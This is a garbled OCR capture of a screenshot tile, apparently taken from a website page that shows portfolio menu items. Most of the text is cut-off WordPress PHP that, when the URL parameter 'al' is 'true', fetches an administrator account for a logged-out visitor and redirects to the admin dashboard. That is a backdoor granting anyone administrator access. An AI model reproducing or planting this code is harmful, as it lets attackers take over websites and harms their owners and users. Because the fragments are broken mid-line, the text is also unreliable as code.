
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
DINGS
RECENT WORK
VIDEOS
ABOU
eries